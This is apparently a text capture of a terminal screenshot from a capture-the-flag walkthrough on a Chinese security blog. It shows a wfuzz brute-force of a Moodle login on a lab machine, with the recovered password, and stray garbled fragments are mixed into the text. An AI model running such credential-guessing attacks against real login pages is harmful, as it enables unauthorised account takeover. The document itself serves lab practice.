 dayu@kali: ~/桌面/dayuTeacher
dayu@kali: ~/桌面
uApocalyst
dayu@kali: ~/桌面/dayuTeacher 208x44
dayu@kali:~/桌面/dayuTeacher$ wfuzz -c -u http://10.10.10.153/moodle/login/index.php -d 'username=Giovanni&password=FUZZ' -w passwd.txt --hh 440
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
ayuDab
Target: http://10.10.10.153/moodle/login/index.php
Total requests: 33
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
yuYpuffy
day
000000003:   303        6 L      34 W     454 Ch      "Th4C00lTheacha#"
Total time: 3.905303
Processed Requests: 33
Filtered Requests: 32
Requests/sec.: 8.450047
yuCarrier
dayu@kali:~/桌面/dayuTeacher$
大余安全
https://blog.csdn.net/qq_34801745
ayuFrolic